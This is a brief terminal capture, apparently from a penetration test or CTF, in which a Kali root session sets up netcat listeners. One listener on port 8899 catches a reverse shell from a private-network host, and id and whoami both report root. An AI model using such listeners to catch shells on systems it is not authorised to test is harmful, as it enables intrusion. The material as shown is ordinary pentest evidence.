 (root💀kali)-[/opt]
# nc -lvp 8889
listening on [any] 8889 ...
^Z
zsh: suspended  nc -lvp 8889
(root💀kali)-[/opt]
# nc -lvp 8899
listening on [any] 8899 ...
192.168.9.234: inverse host lookup failed: Unknown host
connect to [192.168.10.65] from (UNKNOWN) [192.168.9.234] 47550
id
uid=0(root) gid=0(root) groups=0(root)
whoami
root